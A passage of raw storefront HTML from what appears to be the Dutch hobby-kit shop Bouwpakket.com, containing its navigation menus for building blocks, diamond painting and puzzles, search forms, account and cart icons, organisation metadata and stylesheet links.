  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bouwsteentjes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bouwsteentjes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/kerst-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/cartoons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartoons
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dieren
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dieren" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dieren
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Dieren
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/honden-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Honden
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katten-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katten
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/architectuur" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architectuur
                                        </a></li><li><a href="/collections/voertuigen-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Voertuigen
                                        </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigen Foto (NIEUW!)
                                        </a></li><li><a href="/collections/sport-bouwsteentjes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport
                                        </a></li><li><a href="/collections/mega-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mega bouwpakketten
                                        </a></li><li><a href="/collections/beginners-bouwpakketten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beginners bouwpakketten
                                        </a></li><li><a href="/collections/bloemen-planten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bloemen &amp; Planten
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meest-verkocht-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meest verkocht
                          </a></li><li><a href="/collections/nieuw" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nieuw
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-kerst" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kerst
                                        </a></li><li><a href="/collections/diamond-painting-kalenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalenders
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/laser-gesneden" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Houten Bouwpakketten
                          </a></li><li><a href="/collections/schilderen-op-nummer" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Schilderen op Nummer
                          </a></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Overige Hobby&#39;s
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-overige-hobbys" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Overige Hobby&#39;s
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Houten Puzzels
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-houten-puzzels" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Houten Puzzels
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sport-houten-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sport
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/stadion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stadion
                                        </a></li><li><a href="/collections/metalen-3d-puzzels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Metalen 3D Puzzels
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500" alt="Bouwpakket.com" srcset="//bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=50 50w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=100 100w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=150 150w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=200 200w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=250 250w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=300 300w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=400 400w, //bouwpakket.com/cdn/shop/files/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654&amp;width=500 500w" width="130" height="78.65" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Bouwsteentjes</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bouwblokjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/kerst-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/cartoons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartoons
                              </a></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Dieren</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/dieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle Dieren
                                      </a>
                                    </li><li>
                                      <a href="/collections/honden-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Honden
                                      </a>
                                    </li><li>
                                      <a href="/collections/katten-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Katten
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/architectuur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Architectuur
                              </a></li><li><a href="/collections/voertuigen-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Voertuigen
                              </a></li><li><a href="/collections/eigen-foto-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eigen Foto (NIEUW!)
                              </a></li><li><a href="/collections/sport-bouwsteentjes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport
                              </a></li><li><a href="/collections/mega-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mega bouwpakketten
                              </a></li><li><a href="/collections/beginners-bouwpakketten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beginners bouwpakketten
                              </a></li><li><a href="/collections/bloemen-planten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bloemen &amp; Planten
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/meest-verkocht-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Meest verkocht</span>
                  </a></li><li><a href="/collections/nieuw" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nieuw</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Diamond painting</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Alle
                              </a></li><li><a href="/collections/diamond-painting-kerst" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kerst
                              </a></li><li><a href="/collections/diamond-painting-kalenders" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kalenders
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/laser-gesneden" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Houten Bouwpakketten</span>
                  </a></li><li><a href="/collections/schilderen-op-nummer" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Schilderen op Nummer</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Overige Hobby&#39;s</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Houten Puzzels</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Alle
                                      </a>
                                    </li><li>
                                      <a href="/collections/sport-houten-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sport
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/stadion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Stadion
                              </a></li><li><a href="/collections/metalen-3d-puzzels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Metalen 3D Puzzels
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="zqiXXtFqhbjbN73hkdyUmABfHnkO3dVKYFvEZG+WnRIFe3aj430ECCpBlBttiWxZ1U3+wHrksK+eALKZIOls1RUDvWeLlc9TuMmIPVjbLs80zC7GNj8EbOdwWsAe7geOdY1FGgQWsAw6+svRO2Kh5c4CwMZ5ikxRGHm6U6FIYLVUr81zDJyn/XGck1UScMzZhNFRRYRE87S5w7auHIHF9rYXLQhgfdfOIeFWTKnOjzdqT5So3NTSXjXyZMV0lrXtTrd3/2JtWfF+lUta+I+be4mBm6F6yW1c4KH/cjpOPtGbhCh9a9yhc+pQOftC8gV67rj00QnnAlWvjWMIVBirwcpTmSlrCq/agE+1Mx6T0I+TosGhm73oQPWMadeBKJUYGLtEKvZ2D0zEVCLiWpa3Kg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bouwpakket.com",
    
      "logo": "https:\/\/bouwpakket.com\/cdn\/shop\/files\/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bouwpakket.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26682658193748__main" class="shopify-section section"><section
  id="MainProduct-template--26682658193748__main"
  class="page-width color-background-1 gradient section-template--26682658193748__main-padding"
  data-section="template--26682658193748__main"
>

  <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
